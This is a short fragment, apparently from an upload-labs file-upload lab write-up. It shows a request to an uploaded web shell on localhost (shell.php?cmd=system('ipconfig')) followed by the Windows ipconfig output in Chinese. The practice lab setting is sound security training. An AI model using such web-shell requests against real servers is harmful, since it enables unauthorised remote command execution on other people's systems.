 127.0.0.1/upload-labs/upload/shell.php?cmd=system(%27ipconfig%27);
Windows IP 配置 未知适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d43:1269:a497:a075%6 IPv4 地址 . . . . . . . . . . . . : 2.0.0.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
网关. . . . . . . . . . . . . : 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::519b:5948:9c65:dd49%11 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连
接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后
缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::75a5:354c:b9e3:3bbe%15 IPv4 地址 . . . . . . . . . . . . : 192.168.188.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.64.176 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.64.194 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . :
媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :